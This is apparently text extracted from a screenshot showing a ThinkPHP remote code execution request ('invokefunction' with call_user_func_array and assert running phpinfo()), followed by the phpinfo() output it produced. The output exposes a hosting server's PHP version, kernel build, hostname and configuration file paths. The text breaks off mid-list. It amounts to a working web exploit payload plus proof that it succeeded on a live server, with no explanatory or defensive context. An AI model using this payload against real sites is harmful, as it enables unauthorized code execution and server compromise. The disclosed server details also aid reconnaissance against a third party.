 /invokefunction&function=call_user_func_array&vars[0]=assert&vars[1][]=phpinfo()
php
W/I
IP
2.12
PHP Version 7.0.32-1~dotdeb+8.1
php
System
Linux 198704.cloudwaysapps.com 3.16.0-6-amd64 #1 SMP Debian 3.16.57-2 (2018-07-14) x86_64
Server API
FPM/FastCGI
Virtual Directory Support
disabled
Configuration File (php.ini) Path
/etc/php/7.0/fpm
Loaded Configuration File
/etc/php/7.0/fpm/php.ini
Scan this dir for additional .ini files
/etc/php/7.0/fpm/conf.d
Additional .ini files parsed
/etc/php/7.0/fpm/conf.d/05-ioncube.ini, /etc/php/7.0/fpm/conf.d/10-igbinary.ini, /etc/php/7.0/fpm/conf.d/10-
msgpack.ini, /etc/php/7.0/fpm/conf.d/10-mysqlnd.ini, /etc/php/7.0/fpm/conf.d/10-opcache.ini, /etc/php/7.0/fpm/conf.d
/10-pdo.ini, /etc/php/7.0/fpm/conf.d/15-xml.ini, /etc/php/7.0/fpm/conf.d/20-apcu.ini, /etc/php/7.0/fpm/conf.d/20-
apcu_bc.ini, /etc/php/7.0/fpm/conf.d/20-bcmath.ini, /etc/php/7.0/fpm/conf.d/20-bz2.ini, /etc/php/7.0/fpm/conf.d/20-
calendar.ini, /etc/php/7.0/fpm/conf.d/20-ctype.ini, /etc/php/7.0/fpm/conf.d/20-curl.ini, /etc/php/7.0/fpm/conf.d/20-
dba.ini, /etc/php/7.0/fpm/conf.d/20-dom.ini, /etc/php/7.0/fpm/conf.d/20-enchant.ini, /etc/php/7.0/fpm/conf.d/20-
exif.ini, /etc/php/7.0/fpm/conf.d/20-fileinfo.ini, /etc/php/7.0/fpm/conf.d/20-ftp.ini, /etc/php/7.0/fpm/conf.d/20-gd.ini,
/etc/php/7.0/fpm/conf.d/20-gettext.ini, /etc/php/7.0/fpm/conf.d/20-gmp.ini, /etc/php/7.0/fpm/conf.d/20-iconv.ini,
/etc/php/7.0/fpm/conf.d/20-imagick.ini, /etc/php/7.0/fpm/conf.d/20-imap.ini, /etc/php/7.0/fpm/conf.d/20-interbase.ini,
/etc/php/7.0/fpm/conf.d/20-intl.ini, /etc/php/7.0/fpm/conf.d/20-json.ini, /etc/php/7.0/fpm/conf.d/20-mbstring.ini,
/etc/php/7.0/fpm/conf.d/20-mcrypt.ini, /etc/php/7.0/fpm/conf.d/20-memcached.ini, /etc/php/7.0/fpm/conf.d/20-
mysqli.ini, /etc/php/7.0/fpm/conf.d/20-newrelic.ini, /etc/php/7.0/fpm/conf.d/20-odbc.ini, /etc/php/7.0/fpm/conf.d/20-